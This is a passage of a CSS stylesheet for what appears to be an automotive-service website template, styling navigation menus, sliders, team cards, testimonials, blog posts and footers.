    z-index: 9999;
    visibility: hidden;
    opacity: 0;
    transition: all .5s ease;
}
.mainmenu .navigation > li > ul > li > ul{
	left:100%;
	top:0px;
	border-left:2px solid #ff9320;
}
.mainmenu .navigation > li > ul > li,
.mainmenu .navigation > li > ul > li > ul > li {
    list-style: none;
}

.mainmenu .navigation > li > ul > li > a,
.mainmenu .navigation > li > ul > li > ul > li > a {
    display: block;
    color: #252525;
    display: block;
    font-size: 11px;
    text-transform: uppercase;
    line-height: 36px;
    padding: 0px 15px;
    transition: all .3s ease;
}

.mainmenu .navigation > li > ul > li > a:before,
.mainmenu .navigation > li > ul > li > ul > li > a:before {
    content: '\f105';
    font-family: 'FontAwesome';
    margin-right: 6px;
}

.mainmenu .navigation > li > ul > li > a:hover,
.mainmenu .navigation > li > ul > li > ul > li > a:hover {
    background: #FF9320;
    color: #fff;
}

.slicknav_menu .slicknav_menutxt {
    color: #fff;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
    display: none;
}

.slicknav_menu .slicknav_icon {
    height: auto;
    margin: 2px 0;
}

.slicknav_menu .slicknav_arrow {
    font-size: 17px;
}

.header .search-bar {
    float: right;
    padding-top: 18px;
}

.header .search-bar .search-form {
    position: relative;
}

.header .search-bar .search-form input {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: -moz-use-text-color -moz-use-text-color #858585;
    border-image: none;
    border-style: none none solid;
    border-width: medium medium 1px;
    color: #979797;
    font-size: 11px;
    font-style: italic;
    width: 180px;
    padding-left: 10px;
    padding-right: 35px;
    transition: all 300ms ease 0s;
}

.header .search-bar .search-form input:focus {
    border-bottom: 1px solid #fff;
}

.header .search-bar .search-form button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #9d9d9d;
    font-size: 12px;
    padding: 0 12px;
    position: absolute;
    right: 0px;
    top: 0;
}


/* Start rev_slider_wrapper styles */

.tp-dottedoverlay {
    background: rgba(0, 0, 0, 0.45) none repeat scroll 0 0 !important;
    z-index: 2 !important;
}

.slide-caption h1 {
    color: #ffffff;
    font-size: 38px;
    line-height: 40px;
    font-family: 'Montserrat', sans-serif;
}

.slide-caption h4 {
    color: #ffffff;
    font-size: 15px;
    line-height: 23px;
    font-weight: 300;
    font-style: italic;
    font-family: 'Varela Round', sans-serif;
}

.slide-caption a {
    color: #ffffff;
    font-size: 11px;
    text-transform: uppercase;
    background: #ff9320;
    display: block;
    padding: 8px 22px;
    font-family: 'Montserrat', sans-serif;
    transition: all 700ms ease 0s;
}

.slide-two-caption a {
    color: #ff9320;
    font-size: 11px;
    text-transform: uppercase;
    display: block;
    padding: 4px 22px;
    font-family: 'Montserrat', sans-serif;
    border: 2px solid #ff9320;
    transition: all 700ms ease 0s;
}

.slide-two-caption a:hover {
    border: 2px solid #fff;
    color: #222;
    background: #fff;
    transition: all 700ms ease 0s !importent;
}

.slide-caption-three .search-service-form {
    position: relative;
}

.slide-caption-three .search-service-form input {
    background: rgba(37, 37, 37, 0.13) none repeat scroll 0 0;
    height: 40px;
    width: 287px;
    border: 2px solid #c3c2c3;
    color: #fff;
    font-size: 11px;
    font-style: italic;
    font-family: 'Montserrat', sans-serif;
    padding-left: 20px;
    padding-right: 30px;
    text-align: center;
    outline: none;
}

.slide-caption-three .search-service-form button {
    background: #ff9320 none repeat scroll 0 0;
    border: medium none;
    color: #ffffff;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 11px;
    text-transform: uppercase;
    padding: 4px 22px;
    position: absolute;
    right: -110px;
    top: 0;
}

.slide-caption-three .search-service-form button i {
    display: inline-block;
    padding-right: 10px;
}


/* Start section title css */

.section-title {
    padding-bottom: 15px;
    position: relative;
    top: -2px;
}

.section-title h6 {
    color: #ff9320;
    font-size: 11px;
    font-weight: 400;
    margin: 0 0 17px;
    text-transform: uppercase;
}

.section-title h2 {
    color: #252525;
    font-size: 25px;
    margin: 0 0 2px;
    text-transform: uppercase;
}

.section-title .border {
    border: 1px solid #ff9320;
    display: inline-block;
    height: 3px;
    width: 40px;
    position: relative;
}

.section-title .border::before {
    background: #ff9320 none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: -21px;
    position: absolute;
    top: 0;
    width: 20px;
}

.section-title .border::after {
    background: #ff9320 none repeat scroll 0 0;
    content: "";
    height: 1px;
    right: -21px;
    position: absolute;
    top: 0;
    width: 20px;
}

.section-title .border.before-border-none::before {
    background: none;
}


/*==============================================
    Start index.html page css
===============================================*/

.featured-area-v1 {}

.featured-area-v1 .featured-v1 {
    margin-left: 0;
    margin-right: 0;
}

.featured-area-v1 .single-featured-item {
    background: #ff9320 none repeat scroll 0 0;
    padding: 59px 50px 59px 50px;
}

.featured-area-v1 .single-featured-item.black-bg {
    background: #252525 none repeat scroll 0 0;
    padding-bottom: 84px;
    padding-top: 49px;
    position: relative;
    top: -15px;
}

.featured-area-v1 .single-featured-item .icon-holder {
    position: relative;
    top: 11px;
    width: 50px;
}

.featured-area-v1 .single-featured-item .content {
    padding-left: 20px;
}

.featured-area-v1 .single-featured-item .icon-holder,
.featured-area-v1 .single-featured-item .content {
    display: table-cell;
    vertical-align: top;
}

.featured-area-v1 .single-featured-item .icon-holder i {
    color: #fff;
    font-size: 56px;
}

.featured-area-v1 .single-featured-item .content span {
    color: #d27008;
    font-size: 14px;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
}

.featured-area-v1 .single-featured-item .content h5 {
    color: #ffffff;
    font-family: "Montserrat", sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    margin: 0 0 7px;
    text-transform: uppercase;
}

.featured-area-v1 .single-featured-item .content p {
    color: #ffffff;
}

.welcome-area {
    background: #fff none repeat scroll 0 0;
    padding-bottom: 125px;
    padding-top: 90px;
}

.welcome-area .welcome-content {
    padding: 0 70px;
}

.welcome-area .welcome-content p {
    margin: 0 0 41px;
}

.welcome-content .button a {
    margin: 0 8px;
}

.welcome-content .button a.what-we-do {
    background: #bebebe none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 11px;
    height: 40px;
    padding: 2px 0;
    text-transform: uppercase;
    width: 152px;
    border: 2px solid #bebebe;
    transition: all 500ms ease 0s;
}

.welcome-content .button a.what-we-do:hover {
    background: #000;
    border: 2px solid #ff9320;
}

.welcome-content .button a.quote {
    display: inline-block;
    font-family: "Montserrat", sans-serif;
    font-size: 11px;
    height: 40px;
    padding: 2px 0;
    text-transform: uppercase;
    width: 152px;
    color: #ff9320;
    border: 2px solid #ff9320;
    transition: all 500ms ease 0s;
}

.welcome-content .button a.quote i {
    display: inline-block;
    padding-right: 12px;
}

.welcome-content .button a.quote:hover {
    background: #000;
    border: 2px solid #ff9320;
    color: #fff;
}

.features-listing-area {
    background: rgba(0, 0, 0, 0) url("img/features/bg.jpg") no-repeat scroll 0 -48px / cover;
    overflow: hidden;
    padding-top: 80px;
    position: relative;
    z-index: 1;
}

.features-listing-area::before {
    background: #141414 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.8;
    position: absolute;
    top: -48px;
    width: 100%;
    z-index: -1;
}

.features-listing-area .text {
    padding-left: 40%;
    padding-top: 20px;
}

.features-listing-area .text h6 {
    color: #ffffff;
    font-size: 11px;
    text-transform: uppercase;
    line-height: 23px;
}

.features-listing-area .text h3 {
    color: #ffffff;
    font-size: 25px;
    margin: 12px 0 0;
    text-transform: uppercase;
}

.features-carosell {}

.features-carosell .single-item {
    overflow: hidden;
}

.features-carosell .single-item .img-holder {
    position: relative;
}

.features-carosell .single-item .img-holder .rate {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    bottom: 0;
    height: 64px;
    padding-top: 24px;
    position: absolute;
    right: 0;
    text-align: center;
    width: 64px;
    z-index: 3;
}

.features-carosell .single-item .img-holder .rate h3 {
    color: #ffffff;
    font-family: "Raleway", sans-serif;
    font-size: 23px;
    font-weight: 600;
    line-height: 18px;
}

.features-carosell .single-item .img-holder .rate h3 span {
    font-size: 13px;
    position: relative;
    top: -8px;
}

.features-carosell .single-item .title {
    background: #ff9320 none repeat scroll 0 0;
    padding: 11px 0 17px 20px;
}

.features-carosell .single-item .title h6 {
    color: #ffffff;
    font-size: 12px;
    line-height: 23px;
    text-transform: uppercase;
}

.features-carosell .single-item .title p {
    color: #ffdcb6;
    font-size: 12px;
    line-height: 20px;
    margin: 0;
}

.features-carosell .single-item .img-holder .overlay {
    background: rgba(255, 147, 32, 0.6) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.5s ease 0s;
    opacity: 0;
}

.features-carosell .single-item .img-holder .overlay .box {
    display: table;
    width: 100%;
    height: 100%;
}

.features-carosell .single-item .img-holder .overlay .box .content {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.features-carosell .single-item .img-holder .overlay .box .content i {
    background: #252525 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ff9320;
    font-size: 17px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 40px;
}

.features-carosell .single-item:hover .overlay {
    opacity: 1;
}

.features-carosell .owl-controls .owl-prev {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    border: 2px solid #fff;
    color: #fff !important;
    font-size: 20px !important;
    height: 40px;
    margin: 0px 8px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
    width: 40px;
    border-radius: 0 !important;
}

.features-carosell .owl-controls .owl-next {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    border: 2px solid #fff;
    color: #fff !important;
    font-size: 20px !important;
    height: 40px;
    margin: 0px 8px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
    width: 40px;
    border-radius: 0 !important;
}

.features-carosell .owl-controls {
    left: -33%;
    position: absolute;
    top: 34%;
}

.gallery-area {
    padding: 137px 0 0;
    position: relative;
}

.gallery-area .section-title {
    padding-bottom: 76px;
}

.gallery-slider .owl-controls {
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: -70px;
    width: 150px;
}

.gallery-slider .owl-controls .owl-prev {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.gallery-slider .owl-controls .owl-prev:hover {
    color: #ff9320 !important;
}

.gallery-slider .owl-controls .owl-next {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.gallery-slider .owl-controls .owl-next:hover {
    color: #ff9320 !important;
}

.gallery-area .single-gallery-item {
    position: relative;
    overflow: hidden;
}

.gallery-area .single-gallery-item .img-holder {
    position: relative;
}

.gallery-area .single-gallery-item .img-holder .overlay {
    background: rgba(255, 147, 32, 0.60) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.5s ease 0s;
}

.gallery-area .single-gallery-item .img-holder .overlay .box {
    display: table;
    height: 100%;
    width: 100%;
}

.gallery-area .single-gallery-item .img-holder .overlay .box .content {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
}

.gallery-area .single-gallery-item .img-holder .overlay .box .content a i {
    background: #252525 none repeat scroll 0 0;
    border-radius: 50%;
    color: #ff9320;
    font-size: 17px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    width: 40px;
}

.gallery-area .single-gallery-item:hover .overlay {
    opacity: 1;
}

.gallery-area .single-gallery-item img {
    position: relative;
    display: block;
    width: 100%;
    height: auto;
}

.what-we-do-area {
    padding-bottom: 0px;
    padding-top: 130px;
}

.what-we-do-content p {
    margin: 0 0 40px;
}

.featured-box li {
    float: left;
    margin-right: 25px;
}

.featured-box li .icon-holder {
    border: 1px solid #d6d6d6;
    height: 96px;
    text-align: center;
    width: 96px;
    display: block;
    padding: 15px 0;
    transition: all 700ms ease 0s;
}

.featured-box li .icon-holder i {
    font-size: 54px;
    color: #FF9729;
    line-height: 57px;
    transition: all .3s ease;
}

.featured-box.tab-menu .active .icon-holder i {
    color: #fff;
}

.featured-box .button {
    position: relative;
    top: -18px;
}

.featured-box .button p {
    background: #ff9729 none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-size: 10px;
    height: 18px;
    line-height: 18px;
    margin: 0;
    text-transform: uppercase;
    width: 67px;
    transition: all 500ms ease 0s;
}

.featured-box.tab-menu .active .icon-holder {
    border: 1px solid #252525;
    background: #252525;
}

.featured-box.tab-menu .active .button p {
    background: #252525;
}

.accordion-box {
    padding-top: 80px;
    position: relative;
}

.accordion-box .accordion {
    position: relative;
}

.accordion-box .accordion .acc-btn {
    color: #252525;
    cursor: pointer;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    line-height: 43px;
    margin-bottom: 19px;
    padding-left: 67px;
    position: relative;
}

.accordion-box .accordion .acc-btn .toggle-icon {
    border: 1px solid #d6d6d6;
    color: #aaaaaa;
    display: block;
    height: 42px;
    left: 0;
    line-height: 26px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 42px;
}

.accordion-box .accordion .acc-btn .toggle-icon .plus {
    height: 42px;
    left: 0;
    line-height: 40px;
    opacity: 1;
    position: absolute;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.accordion-box .accordion .acc-btn.active .toggle-icon .plus {
    opacity: 0;
}

.accordion-box .accordion .acc-btn.active {
    color: #FF9320;
}

.accordion-box .accordion .acc-btn .toggle-icon .minus {
    font-size: 13px;
    font-weight: 300;
    height: 42px;
    left: 0;
    line-height: 40px;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.accordion-box .accordion .acc-btn.active .toggle-icon .minus {
    opacity: 1;
}

.accordion-box .accordion .acc-content {
    color: #5f5f5f;
    display: none;
    font-size: 12px;
    line-height: 32px;
    padding-left: 67px;
    position: relative;
    top: -23px;
}

.accordion-box .accordion .acc-content.collapsed {
    display: block;
}

.accordion-box .accordion .acc-content p {
    color: #5f5f5f;
    margin: 0;
}

.meet-our-team-area {
    padding-bottom: 130px;
    padding-top: 100px;
}

.meet-our-team-area .section-title {
    padding-bottom: 62px;
}

.single-team-member .member-info {
    background: #252525 none repeat scroll 0 0;
    padding-bottom: 17px;
    padding-left: 35px;
    position: relative;
    z-index: 1;
    transition: all 500ms ease 0s;
}

.single-team-member .member-info .transform-bg {
    background: #252525 none repeat scroll 0 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: -20px;
    transform: skewY(6deg);
    width: 100%;
    z-index: -1;
    transition: all 500ms ease 0s;
}

.single-team-member .member-info h5 {
    color: #ffffff;
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 2px;
    text-transform: capitalize;
}

.single-team-member .member-info p {
    color: #ff9320;
    font-size: 12px;
    line-height: 23px;
    margin: 0;
    text-transform: capitalize;
    transition: all 100ms ease 0s;
}

.single-team-member .member-info ul {
    padding-top: 11px;
}

.single-team-member .member-info ul li {
    display: inline-block;
    margin-right: 7px;
}

.single-team-member .member-info ul li i {
    background: #3f3f3f none repeat scroll 0 0;
    border-radius: 50%;
    height: 28px;
    text-align: center;
    width: 28px;
    color: #ffffff;
    padding: 7px 0;
    transition: all 100ms ease 0s;
}

.single-team-member:hover .member-info .transform-bg {
    transform: skewY(-6deg);
}

.single-team-member:hover .member-info {
    background: #ff9320;
}

.single-team-member:hover .member-info .transform-bg {
    background: #ff9320;
}

.single-team-member:hover .member-info p {
    color: #fff;
}

.single-team-member:hover .member-info ul li i {
    background: #fab56c none repeat scroll 0 0;
}

.meet-our-team-area.single-team-page {
    padding-bottom: 20px;
}

.meet-our-team-area.single-team-page .single-team-member {
    margin-bottom: 50px;
}

.client-testimonial-area {
    background: rgba(0, 0, 0, 0) url("img/testimonial/testimonial-area-bg.jpg") no-repeat scroll 0 0 / cover;
    padding-bottom: 66px;
    padding-top: 90px;
    position: relative;
    z-index: 1;
}

.client-testimonial-area.single-testimonial-page .single-testimonial {
    margin-bottom: 30px;
}

.client-testimonial-area.no-bg {
    background: none;
}

.client-testimonial-area .section-title {
    padding-bottom: 41px;
}

.client-testimonial-area::before {
    background: #f6f6f6 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.95;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}

.client-testimonial .single-testimonial {
    background: #ffffff none repeat scroll 0 0;
    padding-left: 30px;
    padding-right: 45px;
    padding-top: 23px;
    padding-bottom: 25px;
    box-shadow:
}

.client-testimonial .single-testimonial p {
    margin: 0 0 19px;
}

.client-testimonial .single-testimonial ul li .img-holder {
    width: 80px;
    position: relative;
    z-index: 1;
}

.client-testimonial .single-testimonial ul li .img-holder:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 80px;
    height: 80px;
    content: "";
    border: 5px solid #fff;
    opacity: .2;
    border-radius: 50%;
    z-index: 2;
    transition: all 0.5s ease 0s;
}

.client-testimonial .single-testimonial ul li .text {
    padding-left: 30px;
}

.client-testimonial .single-testimonial ul li .img-holder,
.client-testimonial .single-testimonial ul li .text {
    display: table-cell;
    vertical-align: middle;
}

.client-testimonial .single-testimonial ul li .text h6 {
    color: #252525;
    font-size: 12px;
    margin: 11px 0 6px;
}

.client-testimonial .single-testimonial ul li .text p {
    color: #ff9320;
    margin: 0;
}

.client-testimonial .owl-nav {
    margin-top: 42px !important;
}

.client-testimonial .owl-prev {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.client-testimonial .owl-prev:hover {
    color: #ff9320 !important;
}

.client-testimonial .owl-next {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #bebebe !important;
    font-size: 18px !important;
    margin: 0 5px !important;
    padding: 0 3px !important;
    transition: all 300ms ease 0s;
}

.client-testimonial .single-testimonial:hover .img-holder:before {
    opacity: .99;
    border: 5px solid #FF9320;
}

.client-testimonial .owl-next:hover {
    color: #ff9320 !important;
}

.brand_area {
    background: #fff none repeat scroll 0 0;
    height: 195px;
    padding-top: 100px;
    position: relative;
}

.brand_area .owl-demo-brand {
    position: static;
    text-align: center;
}

.brand_area .owl-demo-brand .owl-stage-outer {
    z-index: 10;
}

.brand_area .owl-demo-brand .single-item img {
    position: relative;
    display: inline-block !important;
    width: auto !important;
    max-width: 100% !important;
    opacity: 1;
    transition: all 300ms ease-in;
    -webkit-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
}

.brand_area .owl-demo-brand .single-item img:hover {
    opacity: 0.50;
}

.footer-contact-info-area {
    background: #fff none repeat scroll 0 0;
}

.footer-contact-info {
    background: #ff9320 none repeat scroll 0 0;
    position: relative;
    top: 55px;
    z-index: 2;
}

.footer-contact-info ul li {
    border-right: 1px solid #e98214;
    float: left;
    padding: 33px 50px 27px 40px;
}

.footer-contact-info ul li:last-child {
    border-right: none;
}

.footer-contact-info ul li .icon-holder {
    background: #ffb464 none repeat scroll 0 0;
    display: block;
    float: left;
    height: 46px;
    padding: 6px 0;
    text-align: center;
    width: 46px;
}

.footer-contact-info ul li .icon-holder i {
    font-size: 27px;
    color: #fff;
}

.footer-contact-info ul li .text {
    padding-left: 25px;
    float: left;
}

.footer-contact-info ul li .text h6 {
    color: #6f3b03;
    font-size: 13px;
    margin: 5px 0 0;
}

.footer-contact-info ul li .text p {
    margin: 0;
    color: #fff;
}

.footer-area {
    background: rgba(0, 0, 0, 0) url("img/footer/footer-bg.jpg") no-repeat fixed center center / cover;
    overflow: hidden;
    padding-bottom: 8px;
    position: relative;
    z-index: 1;
}

.footer-area::before {
    background: rgba(37, 37, 37, 0.97) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.footer-area .upper-footer-widget{
	padding-top: 55px;
}

.footer-widget{
	padding-bottom:55px;
}

.single-footer-widget {
    border-right: 1px solid #404040;
    height: 280px;
    padding-top: 52px;
}

.footer-widget .title {
    color: #ffffff;
    font-size: 14px;
    margin-bottom: 25px;
    text-transform: uppercase;
    line-height: 20px;
    letter-spacing: 1px;
}

.single-footer-widget .about-text p {
    color: #d4d4d4;
}

.footer-area .services-widget {
    padding-left: 0;
    padding-right: 15px;
}

.single-footer-widget .service-lists li a {
    color: #d4d4d4;
    transition: all .3s ease;
}

.single-footer-widget .service-lists li a:hover {
    color: #FF9320;
}

.footer-area .working-hour-widget {
    padding-left: 0;
    padding-right: 15px;
}

.single-footer-widget .working-hours li {
    color: #d4d4d4;
    font-size: 12px;
    font-weight: 600;
}

.single-footer-widget .working-hours li span {
    font-weight: 400;
}

.footer-area .subscirbe-newsletter-form-widget {
    padding-left: 0;
}

.subscirbe-newsletter-form-widget .single-footer-widget {
    border-right: none;
}

.subscirbe-newsletter-form-widget .single-footer-widget p {
    color: #d4d4d4;
    margin: 0 0 25px;
}

.single-footer-widget .subscirbe-newsletter-form {
    position: relative;
}

.single-footer-widget .subscirbe-newsletter-form input {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: -moz-use-text-color -moz-use-text-color #858585;
    border-image: none;
    border-style: none none solid;
    border-width: medium medium 1px;
    color: #ffffff;
    font-size: 11px;
    font-style: italic;
    padding-bottom: 0px;
    padding-left: 10px;
    padding-right: 50px;
    width: 240px;
}

.single-footer-widget .subscirbe-newsletter-form button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    position: absolute;
    right: 52px;
    top: 2px;
    font-size: 16px;
}

.copyright-area {
    border-top: 1px solid #404040;
    padding-top: 14px;
}

.copyright-area .copyright-text p {
    color: #ffffff;
}


/*==============================================
    Start index2.html page css
===============================================*/

.featured-area-v2 {
    background: #f9f9f9 none repeat scroll 0 0;
    padding-bottom: 84px;
}

.featured-area-v2 .featured-v2 {
    position: relative;
    top: -16px;
}

.featured-area-v2 .single-featured-item {
    background: #fff none repeat scroll 0 0;
    border-top: 2px solid #f68e1f;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 38px;
    text-align: center;
    padding-bottom: 33px;
    box-shadow: -webkit-box-shadow: 0px 1px 19px -7px rgba(158, 153, 158, 1);
    -moz-box-shadow: 0px 1px 19px -7px rgba(158, 153, 158, 1);
    box-shadow: 0px 1px 19px -7px rgba(158, 153, 158, 1);
}

.featured-area-v2 .single-featured-item .icon-holder {
    margin: 0 0 28px;
}

.featured-area-v2 .single-featured-item .icon-holder i {
    font-size: 54px;
    color: #FF9320;
}

.featured-area-v2 .single-featured-item .content h5 {
    color: #252525;
    font-size: 14px;
    line-height: 23px;
    margin: 0 0 7px;
    text-transform: uppercase;
}

.featured-area-v2 .single-featured-item .content p {
    margin: 0 0 20px;
}

.featured-area-v2 .single-featured-item .content a {
    color: #ff9320;
    font-size: 10px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
}

.featured-area-v2 .single-featured-item .content a i {
    display: inline-block;
    padding-right: 14px;
    font-size: 12px;
}

.wheel-changing-area {
    padding-top: 110px;
}

.wheel-changing-area .marginnone {
    margin: 0;
}

.wheel-changing-area .wheel-changing .img-holder {
    float: left;
    padding-top: 55px;
    z-index: 10;
    position: relative;
}

.wheel-changing-area .wheel-changing .img-holder:before {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: #ff9320;
    content: "";
}

.wheel-changing-area .wheel-changing .img-holder .rate {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    bottom: 2px;
    height: 64px;
    position: absolute;
    right: 0;
    text-align: center;
    width: 64px;
    padding-top: 25px;
}

.wheel-changing-area .wheel-changing .img-holder .rate h3 {
    color: #ffffff;
    font-size: 23px;
    font-weight: 600;
    line-height: 18px;
    font-family: 'Raleway', sans-serif;
}

.wheel-changing-area .wheel-changing .img-holder .rate h3 span {
    font-size: 13px;
    position: relative;
    top: -9px;
}

.wheel-changing-area .wheel-changing .content {
    border: 5px solid #f0f0f0;
    left: 450px;
    overflow: hidden;
    padding-left: 160px;
    padding-top: 40px;
    position: absolute;
    z-index: 9;
    padding-right: 45px;
    padding-bottom: 43px;
}

.wheel-changing-area .wheel-changing .content p {
    margin: 0 0 23px;
}

.wheel-changing-area .wheel-changing .content a {
    color: #ff9320;
    font-size: 10px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
}

.service-area {
    padding-bottom: 34px;
    padding-top: 125px;
}

.service-area .single-service-item {
    padding-bottom: 70px;
}

.service-area .single-service-item .icon-holder {
    margin: 0 0 19px;
    position: relative;
}

.service-area .single-service-item .icon-holder i {
    font-size: 54px;
    color: #FF9320;
}

.service-area .single-service-item .icon-holder span {
    color: #f6f6f6;
    font-size: 60px;
    font-weight: 700;
    left: 37px;
    position: absolute;
    z-index: -1;
    top: 13px;
    font-family: 'Montserrat', sans-serif;
}

.service-area .single-service-item .icon-holder.service-icon-six span {
    left: 18px;
}

.service-area .single-service-item .content {}

.service-area .single-service-item .content h5 {
    color: #252525;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    line-height: 23px;
    margin: 0 0 6px;
}

.service-area .single-service-item .content p {}

.meet-our-team-area.meet-our-team-h2 {
    background: #f9f9f9 none repeat scroll 0 0;
    padding-top: 85px;
    padding-bottom: 105px;
}

.latest-blog-area {
    padding-top: 110px;
    padding-bottom: 100px;
}

.latest-blog-area .section-title {
    padding-bottom: 41px;
}

.latest-blog-area .single-blog-post {
    overflow: hidden;
}

.single-blog-post .img-holder {
    position: relative;
	display:inline-block;
}

.single-blog-post .img-holder img {
    transition: all 500ms ease 0s;
    max-width: 100%;
}

.single-blog-post .img-holder .date {
    background: #ff9320 none repeat scroll 0 0;
    bottom: 0;
    height: 37px;
    left: 0;
    padding-left: 18px;
    position: absolute;
    width: 143px;
    z-index: 3;
    padding-top: 3px;
}

.single-blog-post .img-holder .date p {
    margin: 0;
    color: #fff;
    font-size: 11px;
    font-weight: 600;
}

.single-blog-post .img-holder .date p i {
    color: #fff;
    font-size: 13px;
    display: inline-block;
    padding-right: 15px;
}

.single-blog-post .img-holder .overlay {
    background: rgba(255, 147, 32, 0.65) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
    transform: scale(0, 0);
    transition: all 0.5s ease 0s;
}

.single-blog-post .img-holder .overlay a {
    display: table;
    height: 100%;
    text-align: center;
    width: 100%;
}

.single-blog-post .img-holder .overlay a i {
    color: #fff;
    display: table-cell;
    font-size: 18px;
    vertical-align: middle;
}

.single-blog-post .content h5 {
    color: #252525;
    font-size: 13px;
    line-height: 23px;
    margin: 24px 0 0px;
    transition: all 500ms ease 0s;
}

.single-blog-post .content .post-info li {
    display: inline-block;
    color: #adadad;
    font-size: 11px;
    font-style: italic;
}

.single-blog-post .content .post-info li::after {
    color: #adadad;
    content: "/";
    display: inline-block;
    margin: 0 4px 0 7px;
}

.single-blog-post .content .post-info li:last-child::after {
    content: "";
}

.single-blog-post .content .post-info li a {
    color: #adadad;
    transition: all 500ms ease 0s;
}

.single-blog-post .content a.read-more {
    color: #ff9320;
    font-size: 10px;
    text-transform: uppercase;
    float: right;
    font-family: 'Montserrat', sans-serif;
}

.single-blog-post .content a.read-more i {
    display: inline-block;
    padding-right: 15px;
    font-size: 11px;
}

.single-blog-post:hover .overlay {
    transform: scale(1, 1);
}

.single-blog-post .content h5:hover {
    color: #ff9320;
}

.single-blog-post .content .post-info li a:hover {
    color: #ff9320;
}


/*==============================================
    Start index3.html page css
===============================================*/

.car-repair-service-area {
    padding-top: 90px;
    background: #fff;
    padding-bottom: 100px;
}

.car-repair-service-area .section-title {
    padding-bottom: 66px;
}

.car-repair-service-area .single-item {}

.car-repair-service-area .single-item .img-holder {
    position: relative;
    overflow: hidden;
    background: #000 none repeat scroll 0 0;
}

.car-repair-service-area .single-item .img-holder img {
    display: block;
    transform: scale(1.1, 1.1);
    transition: all 500ms ease 0s;
    width: 100%;
}

.car-repair-service-area .single-item .img-holder .rate {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
    bottom: 0;
    height: 64px;
    position: absolute;
    right: 0;
    text-align: center;
    width: 64px;
    padding-top: 24px;
}

.car-repair-service-area .single-item .img-holder .rate h3 {
    color: #ffffff;
    font-size: 23px;
    line-height: 18px;
    font-weight: 600;
    font-family: 'Raleway', sans-serif;
}

.car-repair-service-area .single-item .img-holder .rate h3 span {
    font-size: 13px;
    position: relative;
    top: -8px;
}

.car-repair-service-area .single-item .title {
    background: #ff9320;
    padding-left: 20px;
    padding-right: 0px;
    padding-top: 11px;
    padding-bottom: 17px;
}

.car-repair-service-area .single-item .title h6 {
    color: #ffffff;
    font-size: 12px;
    line-height: 23px;
    text-transform: uppercase;
}

.car-repair-service-area .single-item .title p {
    color: #ffdcb6;
    font-size: 12px;
    line-height: 20px;
    margin: 0;
}

.car-repair-service-area .single-item:hover .img-holder img {
    opacity: 0.7;
    transform: scale(1, 1);
}

.why-choose-us-area {
    background: #f9f9f9 none repeat scroll 0 0;
    padding-bottom: 21px;
    padding-top: 90px;
}

